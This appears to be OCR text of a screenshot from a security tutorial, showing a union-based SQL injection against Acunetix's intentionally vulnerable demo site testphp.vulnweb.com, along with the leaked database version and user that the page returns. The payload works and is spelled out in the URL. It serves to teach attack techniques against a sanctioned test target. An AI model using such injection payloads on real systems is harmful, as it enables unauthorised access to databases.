 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()
acunetix acuart
www.hackingarticles.in
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
artist: 5.1.73-0ubuntu0.10.04.1
acuart@localhost
www.hackingarticles.in
view pictures of the artist
comment on this artist